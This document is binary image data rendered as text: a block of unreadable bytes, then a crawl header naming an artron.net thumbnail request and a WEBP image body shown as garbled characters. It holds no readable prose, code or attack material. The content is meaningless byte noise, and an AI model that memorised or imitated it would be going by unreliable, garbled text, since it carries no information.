�j��f��y�eo�s*�7S�ͤI#�'Ma�� O�+h>3Í�_�o�9.�c6���T����W<{(e�Bǔ8HjL8�pvb܀WYܠ��'�!zB"�s�iI�zFZ�7���ٓ=����t�#7��@Id�n��6%q7��{k�v4���\!�h�3��!S��{�F(P�-��l�v���$�-�V�����v�P&�HӠ�eH��z#�Kw�wu��ι��,T�V����]�w�0ſ*����,q�ܫ��WR���v�R�g2���t�c<+�A��D��M�*:]Bj�6���Z��ɾ�⥁'�@t���	?�;����]�uS3�p�v��z�rc�8+�6���H,�°�me���P�5�ᦆ�Um�t8j����,��eG	�ZD�@�N]�A�B/���߮�ނ/�:*6��]�]��0Ώi����Õ�{��|.*s�8�G��󡛄�a����p���������u��j�ī�6�ox�+W�K�5��M����۔� ��������q�z�;$7��6�y�fEx�ݚ�� ��̋��)Ǻ-�2=����Anʂ�o!��c��sKG�$��� �wPngN�_�x_��/Ջ��"�^7�?+�M��VV�J�#ܕn��ы�*�Ŋ4���
����c��m����}�2�̐5I�\�c"܁�k'�!�&����(��xGBX#k^�Gż�Ș��39�s�9+�2.0�.��U�J��Q��ȇLh��}=����%��R(i�jjl���S (���:c���S$w�l�ꠄ'a�;#��#F�	])֝I�z�|n����ؙ��q�U�lT�8?x��`@x|0y�Ȼ /��z�4�u���+Z5�ު��#N:�o�ׂ�<�0�dlvu�F]�Fn��CO]D
��FHl������n�㱛�9UW��M�߁x�|uί�}R�4v[��坻 ��j"qa�,�ć�^�z��q���HJ�L5�*��q�n�O�S�^�R�J�Gy�Z���B�K�(V�����qs���x�( �}�{g;.�&{%rm�n�#�#�Z�զ:�U<d�Y�'���ͽJx~CF�����"ҹ7�P5���������kC�j�KIH��Ӏ��[Y�&�/~��p�� Gb�6���by�`8���	%j�N��.���PE���ǰ]#�{��}@1j�8� �4�"'����u�˝c�E��C���OE���T�K ��C��V���O:{}V�ԣ�X:���=#���0�b)+�g~�h<�}?�g��P�>+|�-������U��	g�#̓���ODfw�+�����$eD���C��2B�V�#Hk{�;�;g�C��"�
sT����1vBG�V�g�~�"��l[B����n�����?��E��'��$K�����Y��o��i����IC��1aAr��w�s����Ѵ�����ˎŠ%�$�~q�y��vλZ��@�ή�sy����Y�~�@����F�5_~[�y�m�ݪ����y��d����@N,g!������W@D(I� �O�:6֓����r�I�w�k���n����� ���,@�4�QW���Jl�]�\��jq����+-E,y�� �tx.C� �R'O5�0=���g���l/��������w�[�f��0�q��1A�C�...�m��uF�Â�O��%K����m
��7ЃՀ\��<�����A�&�P�L$���i�����W�ß7�5�q{������n���;��Lo�(��Ձ���8����d�#�M���}���l>���슀���z&�v?�����hR����g���'�A���&��G�2��%"`�s�YX	ƈ����=��5g)����������U	��B���N��GǞŲ}wj���OGJM&0��1,���8�e��MF`Ĕ�Z�o٠�$�d?N�o����y)�g�>��?	'u�ʣ~��	'���Ѹ�4�Pt�P����oO�Qbi����kQ�7wݿ^��Jב��I{�������J��V�v�#�CʉK�Kz��D�I�s�(ʁc�v��դ�xz����X&���{ ���F��=�z�����6��U��$_oA3�#ƭ��&���R�0	^rH�G~b����*E����}:�����c�E�hǽ��KP������)�:Qp�1=Q�!P�p`eEr�P!�b���սC������ݍ��m������G;`�q�E̥C�&�~́Y�@�"�Vgm�A����f�~��ߧ� �?���zJ��܀CFK����WKY�.0e�`��E�f�y��v0��thF�a��Ʈۧ XGtd0���?�{�������ї9zD�72Xȅ5,Kj�v��,'���� ^��׉��{n�l�d<U]�fҷ(�_+�ǧ��w .9O5���!BZ_��<D[M�#�מ��`��I�ݡ�Qtj�}6g�ǎ�ņ��� 9[���Pk1��1w�G)�֬�]��
�1�&�8좔�M]*�_���h�p5SS,��|D�b�xMjY�_��Uplks�U���G�	�ʦ臗O����#���*[š%�O�-��	=��z�j�N�:T����֊�����eO�$������'_6 $������Y�`��v+�Tq!���ݟ�� ����Jv�6��@���"��Y$�ix�a]^VQ�j����U����{��?�8��V���T��)��Q�H���R��h�z]�?�����>�x.B!�A&�u;���+.�#Z�Ԕ}�c+u}���m0�y��~X3���J*�r���X���������ٛg^vĎn9awc�c5m�!��ʟf^�9}�Po���_JE
^��9a��!^���^��Ō�vrd��/������0M�����w0���˦^.୔�|�ɧ�w)m@8h�i2���6��4n��:x!�K.�m�)��A��j��/����xp?I�0-C�4~8�����F��^��������%���2\�q�;����pk5WH��W���踬����m�Ik9C���AE���5����AJ�Lf1U�2���f�� �&����3��E�c�RHVK�sAq����3�Hǡ΋�93�P8�f��YUǂ��WX�}!5-���G� �~N~��~1���&�<���`3|��;7muK+=��i�P)9ؐ7���J��[��	�?C��f��~<�����:IVN�XN$]	Q�Bhdү0�͜#{x&���i.��U�@��.��H$�4\UN����j�ݵ���;���.��Ŀ�U�z�J�	�F�r�j�v#!�����D{X7���~׳ۈ��2>�.�p��!��\�jC	sr˅�.>L�◝�l���k&$y�3�[x��.@#�-P��
�e޲o�[������]U�^*�Ҵ����+;?����I{Գ X�XoL��F�x�2��&V�X5n�4�J�Gö���>k���1���<�J�m�Hu�z>^˪ODl߈׆2h������l��-V!����;h��ڐ\���b�z����~n�G~'��9N�@?v�d{�|��ݍ7�j���f=�_G�`���FT&~�h��t����'"�zn�(fb����ϧ�:���dڈ�x�܍� ��_��v1k 4�G�v
���ե�o#�L�̒���U��d6����#�.6��ps[�?X��j-}���[�:*L�7s�N|Yl��ݟΑ# �BN��oO��>X��x�YxPm�@
*�~^_L�ٖ���J�w��͚H�����%��tQ�k���H�̔זo�P�h_�\��og]��Ȫ� A��=�&e���C��\��!�4��8wD���H ��	�=Z9D%	�%E�]�����H�<�n�M��c�SGri>���_	m�O1�1S�\�XͰX�^^]t��"fx����=�F�}?�W�6��S��~|Dd	�9n-Z��t��WNP*��I&ʳ�ɤ0a+r=?Hٺ5]��*�m��Z\�Ǵo�M흼	=��һXğ��!v���=l$�K��)#0	fd�5�:�!�xM��xȫƖl�����B?<R3���1o��/����+c*\�:�OjQ��n:x�0I��<Rޚ"���ݲ�醑J�����"�ls߄~���p�SN�(�Oʮ)wy�`�>*�Ɲ�ڭ��\|]h1�K,q�����z�{�Ak�y�W� J@�369,]ϗ(�(A<����O��-��$�}�x��ę���6�p������j���T9%0'��O�H�I�2�2;i؈��@�HuQK�i[rEig^BA+ G��k�r�ժ��jY3��H�H�ֶ32p��_���bRE�h@���e�i�E>���@����<M�NZ�|�����P�x��Bq�J��{�.�Z"���{A�f���ت͒窿}K[gR�WX�i�.x�|^��M۝+��v͊���Q;u%\Tt'�=�(�,�V��n�"�-�a���Q2�P�8�о��Q@a�.0 ׶i���Bc���J�rka�xy����ɗ��bO�s���j��q�4�y������LF���_��?ҷ�E�w(��]T6��t�yIj �nΈ�WӐ��京����:\���D���ҿ�X띉L����J��׽���<��L��YNГ繿#&o%��"��v�ś�#�����MRP��%�����0cM���T�r��sx!ֱED�R���,�
Z��U=�ުRWFĨS�`��_�f��d�D�'�+Ͽ��M�%zKiz[�h)̐�Y�M_��arv���#�S���a]9�ߘ�9�_�l<�2�8+uc`���
���H����F;���ʔ���c.!������T�GN�朣�J���Sh��/� UX�'���2����7�W���|9.��~I��@�I�?���\������ڑ��!
8��1��^��y�t�
��"^ӝZ��+\*w6?���x�m�[��eA�$��줱��3=��U��A�1�=�)(jy-�=���G!�d�NF��@-���_��]	n �L ����!�@���}?"�4��M����Z^#\&���rq��
ʜ����@* L�㸔K
�t����*���Kg����$��a�n�=e=�	l<�{kw�宁��SY���:��"�~��I�c�=�����<u�\�e�7 �(�٫��Z�r���H..&栯h�UgzE�[H$�Ξ(���R�)���9�w�pQ��'U#��Q�~ ���	�YT���:(s7 �:����uyE��I:ۢ�^�>�V�?�{�D�^_R��ŐS�[ɵ��<$�(w�������:uS�!GD0�Z�P Q4�v���{ߢ��r�K�W7�O�zC��R��+���'�oo�c�����e���~�G���a�kY\���|�:Шv���8	�g��Qk�J�nL���F�}��8a���[��zX5�C�G����}� V��|�?D�G>K�D��}4`ťk=!]��z���g����$�E�ͣ�S���fׅ햒����2����V�����,X¢N?p��`>s�Ԭ\d�o���94��!u:	)���?g����F���F|8�wodO�M��4�j�OR)V��X��+��U߫�Wɽ�����u117ȧ����vT1����/�9�1FUZO��b%� M�C�LKBFy�20o;���IWc����Ao��z���'&P�iHV!��e��vm�Ob���Ŏ4�i�f�Gh��t�/f�1p%�s�rMH��b�������!�cM�7��a�@+U�V��o���pl��iI�"�W�p�a�.2b"F����]���6�\�FZS���t��WDx��f�ΑS~��hG���^���6Qż>[?�m��Hc�N|sX<5Pt|�f�r�]��V��`H���ȝ���bO���мCF��e���?2�#�fJ%0$yD`VQ��m˘?Q�_�釕�M4�X�7�Q�5����*�"պ��?|��
B��C�@E��ث�	"�]te��؇�1�f�ML��@Ռ�x�����%SV���5�ݎ��>���@��|ՍQ���.չC��`��������w�b�h�.O|�jf?yi��R	�3�RI�,����댢0��Ϟ=����a��-�1BLOiw;e�e��l9�,�<�5��HCQ ߌ�� ���u�۔�W�7{G�
=W�#B�?m'��j-3�� ܌6�i+YR��7��D�5@�T j��W�-�C4��#�I����$����T臄~�f�}�Pڡ]e���gGY���"c#����Q�	�W-�E�����Cu��ߞ�t#)~t4��i��k����>�=xArSf=�cj�hq~�9Pj�?-8��6]f�W����ZK=�
��8�ò.�k5ᩆ>����1Fd�y�6�Ӎ�o�p��Q9�H�B�J�����])9W��� �c3{Bw�=JŤ��9�+������Y��ɱ�l�(OD���@I{O�jR#+z��Xd�F����6"R^��� `z�5�y�K�b�;��f��_�19�Mk�fth^�Z>F`�+&����Iw�- _�.��Y6��8�����:3p���w�`�g��}�R��p�x0q}9�� �	�9���w�ap�w})0)y� m�kb� 
���;�r1����Y����ꠉ�>�!}�L�\#�q�;3ǽ�Jo���X<�U&�?g&���P���DǴ��.��a�0��Z�����޹��M�?K��]���!�r�d�+ƴ����]�O,.�(�c彍�"����^߸+�b�e�g������R���Dϗ���9F��?)#3��т�%_�&���zt��@w��{h��d}�I����4$}�Y<�h�	�� �4����U�x8L�kE�p�th\�jgw���㱖؄�����h���,�oz�-  ������VGA^�����Ӵc8N:�V X��T|tf�w{G.mC����ktSkzs���BEl˧S=��T=���I�Ⱦe�{p S�9��"�m��F���U��[������OhUi,��������xT������ɜ�|Bps��W�n� ��l���m�����Q�N���h����۽����"N�'s�[	T�dg6ܤKkN7{/�L��x�{!�gnM�N,f� �+�ً���c_�kY3t܀{�V�qyŒ[��o-Q� �\�\~h,K��̈s��}�T�v�y�BÇ*�_����J^��YW��wn�&�F7ź��n����D��4�:�vq�%�"~X�?���nW���1H�7�Z�����^7���O�?v�'& �|���$���Z�aZ%�e��0�	����p� ǨKU�f�O.�R�]� K�Y���ɇ(��FPx����I[����P�%7�S��.���f�w�f��| �o�zЧL3�C���}�?����!	>0�K�@$�z2QS�ȉE��(ڐ�q���e$䉄&G��R/�v�Z�=�x#�(����ۡ�`*��v�ƹf��ߤ� 궺�X�H��g��;�q�E;���G�Y�>~f��/�yr~2�x��bc���ԏH�4�
B$�ب���m<�����x �Lf�bXzٿQ��a�Gt�B6U �1���FDv��ׇ�K�S���a�I���g1����zts݉��밸����X��<L$��o>��6� ��.��R���o)' �<8��j�I�WZ���U(Z֜G�τ
tE�pV�J�9�,�\Ϛ?qusiZ���LW�X��膶�C����j��L����_u�]}�i3,i0��E�Ӛ�#�Y�!���]���y!��\'��x��]��*�����u$M�a}D1x�٘�o]	�8��΀�R�·��!��2c�FXt9��]e��n5o��6��nGx�݃�^��E��K��)6��N���$�c�C�a�֜v���Z��|ǵ�r�����:�,0t���	�ڦ�+ D���w`u���=J�X�z�)��V�̖��Or��AC�f:1�T�?�6>g�њvW��YSU�����{�sG�ټy� ��G����$(�Y�1��L���gǢ4V ����=D�l�{�ӈKf�~sn�)E�+L�C��9@h���cQ�QG�-L�mB�ʓ����P����cEyQ�?���a���:,0�w��/�ib�Sء���`�G3���:V<� }���H�VӰ'�:ז��-k�� ���R���Ԏ��p�'D�#��m��9�.��m�����)�jĀ����e_]4!��^Y�� �}�B´e*���-��<.�~�EF^V�v��N��	�(`4W��)�m�-����?W��?�ƅe�mYƤ��P���t����R+���qr>��F�wG�YsJ?\��Rђ�d����á�-�",��~?8l\��֧�&�{VK�qj�����ɋ�-Ӽe�����\7j�n�&���!+���)_�k�Hf�%/N�e9���b�|.��n
��Uw��D�u̳:,<Ҽ'�y�s�ά�!��"�!���K���g"d	����7�̠�'WCN����#��bK��x��b.łȂ{�e�c9@m�p1po�	��"d�t����i&y8�4׎?�\��t#Ob�\V�{x�R)���x�~7@f���f��/,���ň�ȡf'��y'����y�Hٰ���9�z@�٠w�F��b`UEʛ/��!ԛJ�!s�
�0�C�O���U�� ,��n��c�Gv�RW�1Ѭ�%g�ds&���kC�s�P%蔲が�G�/�xf��M��w����.Y�V'`���F���w�}�h�r}7Rqs�(��릲j�s���_FRFkgϻ� ­��;4f�1ռ��[(�J3����O�G��MS��i�$ɝ��?�9
Y�v��-�N��施47�����?�\���j��;v��	������PH���K��4�Y��ܤY�j����$�\��8ƺ�C0,�B7Պ(1�Jt}[�NЯ��U�>T/$wٸ.��!2A`֌��dot�+�J��D\����09S*<�V%}���̵�%�1V���g��+>�IgM� h̛{�^"���Ţ�R4I-�3��\"��
p����4��X^�����_{1�M
�T��[�`X�~p��+���������Fb����O��q�����yU��=ڶ^4�e�"��oM:�g�W���Iu�ː^ j�����#�SQ��`C��tk�Y�!a��&�W�b������,hk�L��"���+���J������ɣU�b5�>D��/E���6�T��Q}N\��*Tb���׹�/�A��d�fOS���]�(\4��Lwo����+fk��Kˁ0��u�Q�)�@��Z��&h8Z驥 �[;��2bj}��n �}]�����JM{T�c�ш�x �}�f�g��rۡ�f�X1W��B9����C���&��$�\�`�����?�@^��޲E�:\��(�
FF�z��ʯ� ��2��S"�f�X��
_�M��gn)S(����DGŮ���t��NS�*>��v�����eqf�o��� ��No-�4�y�i����[�����K�N�}�d���9)�(D�Q���O!��^t����+�HDD_�틄�����b�|���(�o� 28�*-�c|e���^�hv�"�R���Q�Lv���.E�M+���O�xpR�F�uf��G-�t�_3�\><~~)��_7Bq�A���/�4��R}?�e���p�~??<��V�`1,������	��%��{`��M�J�������$=̷�`��S�������cp��� ƥ���0<k��OR,�Q�>[�X9��נ�_�4�z�J�i�����bvT�V�;0Ԉn�^�.]�;�a*�b��葐�>���� 	�!���	В�������0�-"�c�"*
��i=7J��a�R�F '�!Y��J�-T�j��F6ג�Ҫ�ܻuak/�*��	8��>rss�.b�#��`��݊9�kF�` '-��Y�3`X�>q�f��)�t��g�`�R�hf��k��a���l�~��4�΢�Ę�Ė�W��� T�t^��K��z�@���+u�7�fj��I��\f�=�yܸUB��㭪�όa,`pr�ly�9���<t�G;�y�(�ks��7�A@B4Q����-��ғ��fm����p4� ��F)�Z��WE�e%�Oc�̈/�\Y\u		�й�feؔ���~�ߺ.���9�xa�v�]�!�[��n|�n�^C�m,s̼����y�{MԲ��Z}�����e�8�*S��W�.D�ul^0���+w�i+%��B��8 ,�7��؃:�݀����5���X�En�P�6&���<\��%k-�͂���ʑ��5=��w'���lPP`���v�	�[B��Y�C�+�l��)�a��g�n����3�gOZ�����\j�A��_I���D��@Ux� �۾�D��b�ܚ�6�.�"
Hs~6Z��0����!�<������҆�2?gE(4��3uV�iv���|r���#�8 lEj�4
�M�A;eQl���u6o[���V��Ӑ,%#"�� �d�-�����͂.�\�34,����Y۟����]�:��'[3������f�}ڇ�0K� H.��!s�� Y���,V\�����v�&�B�uܘ(��`i�   

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg1.artimg.net%2F202111%2FGbRNPfuoRm1Aax2aiKTz1gS5w0Qz3lxgmBkPmgw8.jpg&w=800
body_size: 97380
content:
RIFF,| WEBPVP8  | �x�*  >m0�G&$"����P��gk�]����߿�5g�|�k�N�R2nW�?J��?�{Lx
u���g�?F��{W��`/��}A���W6B���@��3�����	9��&����[�C-^�Ο������G�֎�u����7���?�e��y���������������ǿ����?������G���b����~\������#�O�_�?�z��wr6�����/���~���}���~��c�?���� �?����������������{���C���ޕ?f����!�-�Mۃ��ى�>���?h��R�BH�����>���e����G�~}�.\׃�P��!�sO=Bԛ���[�q��b�r�}]�h�`ļ�;�x�k��^8��?Zx=��Z��.*.���\�)*oD�ƒ�MR�PZ��KG��T|Xfi�<�R_�VC�3��UBa~o� �y)r��Eżj�!>C�,��n��Aչ��r�
�oٿ;��d�~�b/��p��
�����x
f� EH���:�(.��)�l�r7v�����6�9� �i����#_���1*�s0��mS�7��W��i���h�cF������za��q���D6�`+j;���QEǝV�;�C,�a�^��#k�i`$3����B���lg�َ��{�@g��o���хO2e�w���͔�#�h3��Z�AR'��V��W�#��{�xQ0���UwJ��Ē���_��Ā������A�%2�HW���}þ����P�����=�@��(l���[��i�f@�[x�>zx��5�r6�g�U�2�����q\��5	KD��vJ���(7�E��������u�n�� b
�02��@8g>��-�� )B�<n�;J�g�&˱�7b�����}�W>4Q����9!h]W�kkE���-$�O+r�4ʯKS���ב�O��N�/����������1e�����CFV��#Gz������5�q$Dg�N�0��T�|"�~�#3�������c�ex��?�W���ͩj�(��o��T���<_>�T��[k,�l��w�f�`ӤNc֝���LCjWKm�L��
q~IKܨm��S\\�ҁ�C�L���﮾���t�@�xz+S'?L���tu!�؟�{՚Z���[��&{��#���a�Z���Z�����H���4��?~�(����a�VZ��ל{�VpO(�ivܰ���P�t_�t�Ynp��/�����Ry�(B-��X��FI��"�Y��Ƚ��>NY�����=��c�+��xu��~.�9���.̿?8�0keժ�)�W-�3�P��j�6�{�������1\Z��"=�&eKE�N'<I6ì)���K���x<�����;���c��8��X\��->��E���X j������x����Eo���ߜ�5Y�"0>{�u��)J������v`FV��߉dQ�������9CG�������*!\�=�æ�㻙�h��1��]eZ|Zů%(i�׀�/�F�՞B�f.gc�N	���}+93QJ��N�*��U�ސ������7�w����XMd��zҪ+��z�3^G7��ʦ3$E�v�[L��Ý_�#�V�v��j��F�Y-4����7m�]�Ad�ЍѶS��K>.mh1�����c�P�̀uh�)B��ݜ�/�2�����HZl^��v���83�U��cC�9�o�u�����ɭ�]���x�MK��~jU22W5e8s%,cc󟾺�F�(_\�2�Fkɡ�����o%��1l�!�TS�Fޯna�$xhX�\z���$�_��̇?�%�$�ڨ�Q����%�+*Xe�j;���lq:�lh��e=q�M�@iq?����C� ���O�ș�.��w/�;�{C#��|����Wcg�`��3x$��oE�`Q�{e����)_���θ�9f�ޔ��D���l�{`��w�|�'s�C'd.ڤ�*�Ai���W}�.�Q�R�<���|���/��Փ:�-����N����f� ��%8P�9]��fr���'~�I�~� 	]����L:��Z�f����H��/J3�'�S7��F�3w�&�7��&/�kt��+ت����
JRu��ϛ���?��P=���2��	T�-n*��¢�i�4�����OqT�7��9��Z;�ϓ���t�Sc��>�E<�����;�ډ�#;-���i(a�d�Zd�W�������t#�`V��Z#S9Y8",�oU��P�l��$�W��f'|@#�?���o�^J@��ޞ�4�ψ�w��&t��8�Tƅ�2F
�6�mh;:�`�{7�Ҹ�3�~o�<J�g�E0��
c �J(.)�Tz��}�?Z@�)j��_��qt���'�}RY-��� +x�-�j��HQhb'����؜o=��B0������'ۇ�N����2M��aH�?��7�i�H��c���"�Y(v�����}E[�}�Ł ��3�;߹�[�DYʅR�I��Iw�>�h/~�|��������ף٫Jo9�p|�aqi~e`٨=�l'��zl&�V�2;|.hs%�OUSk�Z�w��������-;��@A��C<�h��D�����Q��K�W4�+>��=��r�\�������>��Ю�ᄼ�xѠz���5]��(,t����ls&6�#�[=��Cs�/"�ޛ=�p���ַ���N9C�''��k_ī��g*MQ�/,F%��W���]���?N�Q��kǜ�>�uU���"�_�hs�.��.���ōR�%e�n�"֔#���~�"���p�H%#����v��l�#d )�(j�����#X�i��e��
�o�����z�������'$6�3tt��1��g��k5�U>��N��6ŧ���4_h���'N,-d}W%A$��z6O�&���Q3t�歳Si��g��&6~2�Ŭ�9�G���Ր�{��Ҋ�1׫haG<�>-�^K��%�1Z�|T9�D��oX�Gr����W��"p�n&�f��j�*HQ��S�PY�a	���"�>�S�S����._@ڦjO�S�д�>-�G"���k\_��,�.�E\j�j'�PŶ\d�2UuL�j�MM���J0֬�=���/N����=B�v��J7�,5�?5EU�<�s����ym;e�Ԩ��('��jy[��%򡫳dϽU	��Y��y�2����֩�d	X:,��O`<����ډ2{���ރ�i�����|��n�{& c�c�MZ{�̃X�ಧ�މ1Pфѵ��P9��Q�j�b=���K4g$ϧ6}����j��ʞW�9S�W`���b����Sݑ�.fp���i���Jr�e�}�� S�����3I��o0I�R��/��������,Ѝ�H�%X���P�g�
����OV,�Y�a�qf}�S��7p�
k��+��ܸF����#�Q��w�b5-1���H�
�3�y	'χ����K�����
�)z8H�Ю ��Q����G�uu�f�����x�[LM��2���7`�Ot WF>ae Pr���#5�΀���!�����Ω��fZ��
�����vdb��������:Q�MgQ�Z:l�zC�u����-�8����{E����곗#<�u����:rgm���PZh҄�׿ǘ�`o5nL$�~+_��
bT�P^���id��%-d��͕ �RJ��-a�����3��鯶F����CZ��W���෧�	?��I����Da�d���U��C�{A���O{�6�B�a}�&�R&�Nt��&r<'��myb�t\�C�r���!�2
�Ny�&E�#U��M���ú�����	�3�r�.�դ��c@v��[?v�l�T�tQ�������Pi�p��er�i�
F�,��FGۓ:�[�W�/�I�PcT�qN���ͯnc��jo,�\�B�[��ZǄ���+�r���2<�*+�v�m�T������+3v�ڻ��o���n"mZ�2�/�ic���`/�u(�^��^}V��o��gj��Lʴ�P	Vь_�A���-�E���XRt�?��s���0D��4]�]�\)��H�v��^���x+~�wj1Ȯ8IC	+@ט�H�௝)2��J�'~�'Ӝ�dKe��k��X0^�g�W-�VEB}���:��g���,H��Ǒ�[�����苎�D�i�>�Q��4~�2U�{����K����b%y���'$ǲg�t����O��`�2�ej�G$5�T����P:��}㪘�c�1�-L)C� H��cS~k���	dW�����~�r���L��E�p+2��A��{�x���w��; /�����"o�{�d$Y��]�I����D��.Y7�1cO7���{|�hR�܌��K��A5q&V�h���N�p��Fg*��B�)�S�oĢ�*<Ƞ[�M�'�h�6�Z<�M������3ʾ�l�kK=�Qʞc��9��_ 4ِ�"X�O
��?��l�Xs�sZ԰���U_e�9D�I����X�Q)����^<�]�U�6��B�Ù�!�����	*ۗ�s#	�07��C �1�����c�l���-9��0U�0�@�RD���~T��?'������f�^�~��}���%[�n>�� :!t̙�$���';�T��L�}��͈���R9,;�B{P�Ag{�n��Q�q�!��QlF0�J�IU��KhQU�p�e������y�dg�a�/�����v�� ���<�%�)eS��К����.��M��Ndcń�S���**��p�=p���,��.�J4n�g �����R3A���J}m�6���ԑ��E��'o�������ڛ�b����@�20��IM��<D+pG�^zЇ�2;�G�\��.hz�եI����PJgm �N�rr.S�{�8�=S���<�vs�A����>uoU�H�'S�Bm��cw�B��s�[#���vS���p皜�<�ߐ�m�=G�H��՚{B����t�|y!!���'lԆ��3��@����_"�NP!f�	����CQ��̇�ͥ���j	y5�~�\挽S���UЮ��gr��8�.��"|�es��iU��a���i��n�lzw�V�g&�Q����_��U6��{b�X@,��U������7
x�����£GF#��vAd��٦9�n絪�\ݝ�w:0e��'�*Ĩ�s�X�!�XD�&��)s�J+���g��n��ނ&Z��sL��j����n�JQ���A�2^R�e@��poBZ�ɟ�T�=.���ºD�¢�6CY�C�!a�[��`Fn��"�@�iCft��rK��r��ۘ ��yQ>]�7!��x{?�<r�Ȍ^gq��+ϗ��>����%1Rl`�}��\���e��a�6:$b��(�/s: ��+'.�a]kĪ����*nK�Z�E�[dĻ��fO�
_wu� ����s�`R6H;z�L���+])L]�TN��yفb.[w����k`zo����4^��{U�\Y���V� E��q �1ω6Zr�5��j����^��!�%	�������7��	�(Bg.s����*g��K.2nhޝhb��f>v�]��/"�?�ⵧc�!ml��=�6�6l����:����xu��A�{=T�#�zl�Jx�^�9�cӖ����	��f�%@����Dw E�o'$��4e�B8�P!��{Z׵V <"�c��jy��yg�W6��>���@�5�?mb>�Ñ��-w���Ӷ���%w���!�v�oHj
�|�14�2���&�ڟ_�u�d>^��V��q����a�'SG�D#��'SÈ��8��W�M�A؋��P#�X3D��|�$�nFߡ@�T�_�{���y{����2���Uk=L��\%�"1GX�W��
�_Fi�`��ʋG�H3z�B�]Q�V��ٺj&������x^���c����c�_�KdZ=$T	�����Q������%��F��|�W��4���B94�O'@(�v���kI�َ�r�q��Ĳ�!!�5:c�a�u>�(-ӛ<ݧ�'������I-}&+� ��̜&O7t�Y�f�#�?�޹�k7��o�>n�vŹ�D%���_씍N��;�7�=T�>@=e[X	�p�m��	�!���; d�1V��j[7n�2�[�P��ǅ��o���+�7*'K���g��5�\:�@O*15͜7��q�>&&�Ħ�F��3О���3�"Y�2>��E]>�Є��?�U�0ϫ���L�3j�'Q�S��)����A�,�n�k��憦��z{ �� l�֩̨�J�s�jc�?J��d�c;�6M�6�4ѻ�N�ܢ�Qm��������Yc�����ǣ��^�=b�T<��S�����p��Sx��c��`%^B}N����9�������L��j��k�J�B�7�p_B��:y���4"�*��� ��s�wϪP@�K�>\krr �$A���8W#�� Vq�Ҥc��K�q��X���x��K�}~(�]:�m�j���π��ko7+�BD�g�:�j\��ۖ�k��(��b	��>�=YB<b:�wK�D`�c�f� $�`��S!ݞ\����V|7��e����e�p�Sl �7D:f�.ʕ02oه�~U~�]#i����݃[O�S��3&Fj}d_Ym����m͒�QZJ	'?
�������yc�Z�Ù[B)i�c3)�=Q�'\��� z��q6�Yj��O|�ϧ�Gq
\0��,j��{SY,?fl�I�6^��v�#�,��s��pK��WQ��^�C������<s� ��v;�m��w�;��NğD����+se�Лt�q���"HoE���@���6_����T|!О�Ͻc;]�Ȥ��*X{P�\�t�!�BU}}��<ԣQ�us����.^��o�gBڔyP��1����_�D��Z��
T��Op��F�%Pü�q���M]�1��j�a��%b�^���p������`W��v����Q�4��2�߳a,�k>������w�v��;�(�F��<��]�a��Y4���A��+��t�ė�5�����E)�A<��]�(W��F#-�L��f��|�/7Ϻ'0�&�ƫ=�m��Xx���x��5v� �[o��Kj��B��u�����;覊���:�h8cb�:���荒�Gi��X���c���ћ.�b����L��#g�c	ˀ,܈b���-��yXO�R�=�\����'Z�ł!�(/��Me�$܁��;���bz}�$�J�Yd���sk-�3�w�@�������PSY�S̚����ಇ�i�� a����J��#�?�1�U���&�����Z6�j�	/Z�D�!��s]�IVh[���5�l6���Ay,.H:e[㓞���Z	���ݢ@�e	+P����k>�-c)���w�^z���e��Ǚ5�1A��+y{�w�M��ڤM���Kj &��
{N���W�T^GaG/�s@���V%hė ��O1&%6�r�%\����Ǚ �Ea+������EpD�M$���G�.S�H��=��j�$���Og^��"V���w�O��!S%V��oXQ[?��۲1��sy���)�:��pL�$��!��<�k�b�6���ǖ30ΟԀZ��a �xK���1h��>��S�|��=����Rfy����V�i9�[���3�}��
�3��bE� RL�<H u��?%��J�;{+�6�$���X��9�I�oV�[�/NҲ8�֕Ď�G�	���,k�ǜ����j��&����S���`�ξs�9׃�.l�aq;y,�H���P��%S=�)�ڴn�x=��p4��\��®'A_���S�^أ�|�u�/�?|1����a$��ҽ0?���m�Tk��p�(.�J��E��wׄ�^��N��.�����Zr������"ns��c<�v��>�'pD��.�o�K!�H�#���j�c�O�ls3���$]��$.���h2����]�.�sy��0�w��ڽp#��1!�)�����n5T��◑����n)�2�͑�S	�������'7��C��O��♯I}�}�"��\������xeT�0��Ɗ�~�}���y7C���L@G�9��?�-}m��W�Q��)���q����3j���y3�~��t��p���46%�vk:=U��c���VqB�Un��'��Ę%C��rzO�Q[s�
�);Ā�k0=pO�E�4�vb ������l���ܥ�_�w,���^�÷�ҥ�(���� ���o�4���g�!��Z�0��[�����Y�]�aS���ґ��t$h�l��۽��ŧ%�q�||����α���ߺ %S$$c��(wa�B�J��A_�gϞ�jt�*� ACv��e����tv��,	ܪ���8n��:s��c�'o��&� ���C�Bg{!�2�j�O��3%w��D1���j[�RTr7��?)�z�[�I��@k�}�P<� Q��4�~��f|�Aj7i��j� �y�]�wF��ʭ�����Ԗ�C��ل�`C`Ƃ�����/��{������T�>nG�;��%Lc��|�~^�gKP��։H�.o�6����}ѷ�X+�=����=>��fIXz��ַuRu23g�(�%�}8��sv��<ƾ�2g�}��_�����ǡ��^c��g��O��I�?�	Ł���&^»OX�cb��Ȫ[+]�̋DL,����PpM:��f�zBᅣ�ts���9��k!�P�+u��z%�ye����K��(m����^,,�jg2(\s&�"�t�USL#%yUZ�&.IO�3��̓!:��]g�q<�^t��Lrg�Q�����Sg3��\����N�_��*�mi�J�P�A��~��1#���� \��D����J�$`����%��j����}Z��f>@���όS�/�e�R�8��ƽ�GS�����T ��f)1<,x�"�O�[��=�Ϝ���be���r�}S��g�Q�)*�
�\�M;3�[��}7��Rjm���np�W$�Е�P�7;�������'5�:���/�4�Ì�-/P|��b	�xU}{!������}&jIL�]	>%�Dz�iV��I���B�������3̪��x�fҧ�9�?|\��A&�@U#�����/a�y����)װ��,Y��8���=�I:�M�FRe�� Ǝ��(�����	�o![z[a�/6N7A�o+�:�n��O)ͽ$�b���Z�������3�ށ(���-
�A�~P;�$g$��YN˘�g�pc�)�A�6;��2����0N���U�[�Ui�^O��OY}�	�����v��T6��EW��h2�@�',G#��"�<b
